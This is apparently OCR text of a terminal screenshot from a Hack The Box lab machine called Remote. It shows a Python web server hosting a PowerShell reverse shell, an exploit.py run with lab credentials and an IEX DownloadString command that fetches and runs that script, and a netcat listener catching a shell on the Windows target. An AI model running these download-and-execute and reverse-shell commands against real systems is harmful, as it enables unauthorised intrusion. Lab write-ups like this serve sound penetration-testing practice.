 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server --bind 10.10.14.2
Serving HTTP on 10.10.14.2 port 8000 (http://10.10.14.2:8000/) ...
10.10.10.180 - - [17/Jun/2020 23:27:51] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
File System
Home
HTB
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
daniel@Kali:~/Desktop/Remote$ nc -lnvp 1536
listening on [any] 1536 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 50463
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> cd \
PS C:\> dir
Directory: C:\
Remote
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/20/2020 1:13 AM ftp_transfer
d----- 2/19/2020 3:11 PM inetpub
d----- 2/19/2020 11:09 PM Microsoft
d----- 9/15/2018 3:19 AM PerfLogs
d-r--- 2/23/2020 2:19 PM Program Files